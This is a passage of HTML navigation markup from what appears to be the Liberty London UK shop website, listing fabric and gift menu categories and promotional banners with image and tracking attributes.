<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/grayson-perry/" class="d-none">Grayson Perry</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/sale/fabric/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 50% off Sale, Up to 20% off Your Faves","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 50% off Sale, Up to 20% off Your Favourites"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-5a?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-5a?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-5a?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 50% off Sale, Up to 20% off Your Faves</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Liberty Fabrics Collections","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics Collections"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics Collections</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Creativity in Captivity and Confinement ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Creativity in Captivity and Confinement "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">From the Imperial War Museum</span>
            <p class="heading akzidenz-grotesk-pro-regular">Creativity in Captivity and Confinement </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
